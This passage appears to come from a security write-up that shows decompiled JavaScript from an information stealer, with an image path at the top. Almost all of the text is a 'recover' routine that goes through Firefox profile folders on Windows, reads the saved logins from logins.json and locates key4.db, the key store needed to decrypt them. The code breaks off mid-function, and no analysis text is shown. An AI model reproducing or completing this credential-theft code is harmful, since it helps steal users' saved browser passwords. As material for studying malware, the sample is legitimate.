 info: {
    name: "mozilla-firefox",
    title: "Mozilla Firefox"
},
async recover(f) {
    const e = Buffer.from("", "utf8"),
        v = Object(path.join)(o, "AppData", "Roaming", "Mozilla", "Firefox"),
        P = Object(path.join)(v, "Profiles");
    for (const v of await Object(H.a)(P))
        if (v.isDirectory()) {
            const n = v.name,
                r = Object(path.join)(P, n),
                t = Object(path.join)(r, "logins.json");
            if (await Object(H.b)(t)) try {
                const v = (await Object(H.c)(t)).logins;
                if (!Array.isArray(v)) throw new Error("not valid 'logins.json' file");
                const P = Object(path.join)(r, "key4.db");
Ots安全